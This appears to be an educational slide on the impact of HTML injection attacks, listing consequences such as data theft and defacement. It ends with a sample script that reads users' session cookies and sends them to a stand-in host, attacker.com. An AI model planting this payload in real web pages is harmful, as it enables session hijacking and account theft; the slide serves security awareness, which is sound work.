 Impact of HTML Injection Attacks

• The Ripple Effect of HTML Injection HTML injection attacks can have far-reaching consequences, ranging from data theft and unauthorized access to website defacement and reputational damage. The impact of these attacks extends beyond immediate financial losses to undermine user trust and confidence. By understanding the potential ramifications, organizations can prioritize security measures to protect against HTML injection exploits.

1 <script>
2
// Malicious script to steal users' session cookies
3 var cookies = document.cookie;
4
// Send stolen cookies to attacker-controlled server
5 var img = new Image();
6 img.src =
'http://attacker.com/steal_cookies?data=' +
encodeURIComponent(cookies);
7 </script>